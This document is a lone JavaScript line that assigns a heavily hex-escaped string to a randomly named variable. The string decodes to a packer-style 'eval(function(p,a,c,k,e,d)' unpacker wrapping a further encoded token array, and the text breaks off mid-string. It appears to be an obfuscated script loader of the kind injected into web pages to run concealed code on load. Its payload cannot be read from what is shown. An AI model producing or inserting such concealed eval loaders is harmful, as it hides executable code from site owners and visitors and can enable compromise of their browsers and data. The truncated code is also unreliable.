var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\